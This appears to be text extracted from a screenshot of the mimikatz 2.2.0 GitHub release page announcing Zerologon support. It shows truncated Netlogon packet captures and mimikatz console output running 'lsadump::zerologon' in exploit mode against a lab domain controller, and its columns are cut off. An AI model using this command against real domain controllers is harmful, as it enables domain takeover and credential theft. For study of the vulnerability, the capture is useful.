 gentilkiwi / mimikatz
<> Code Issues 74 Pull requests 14 Actions Projects Wiki Security Insights
Releases Tags
Latest release
2.2.0-20200918-fix
09fb1f6
Compare
2.2.0 20200918 Zerologon encrypted
gentilkiwi released this on Sep 18 · 8 commits to master since this release
880 22.039570 192.168.42.241 192.168.37.114 RPC_NETLOGON 118 NetrServerAuthenticate2
881 22.040314 192.168.37.114 192.168.42.241 RPC_NETLOGON 150 NetrServerReqChallenge
882 22.091433 192.168.42.241 192.168.37
883 22.091861 192.168.37.114 192.168.42
884 22.156681 192.168.42.241 192.168.37
885 22.156962 192.168.37.114 192.168.42
886 22.197107 192.168.42.241 192.168.37
887 22.197429 192.168.37.114 192.168.42
888 22.244441 192.168.42.241 192.168.37
889 22.245166 192.168.37.114 192.168.42
890 22.284865 192.168.42.241 192.168.37
891 22.285388 192.168.37.114 192.168.42
892 22.341938 192.168.42.241 192.168.37
893 22.343733 192.168.37.114 192.168.42
894 22.436881 192.168.42.241 192.168.37
895 22.477438 192.168.37.114 192.168.42
Version (minor): 0
Packet type: Request (0)
> Packet Flags: 0x03
> Data Representation: 10000000 (Order: Little-end
Frag Length: 640
Auth Length: 16
Call ID: 438
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Se
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo
## / \ ## /*** Benjamin DELPY `gentilkiw
## \ / ## > https://blog.gentilkiwi
'## v ##' Vincent LE TOUX
'#####' > https://pingcastle.com
mimikatz # lsadump::zerologon /target:dc.l
Remote : dc.lab.local
ProtSeq : ncacn_ip_tcp
AuthnSvc : WINNT
NULL Sess: yes
Target : dc.lab.local
Account: dc$
Type : 6 (Server)
Mode : exploit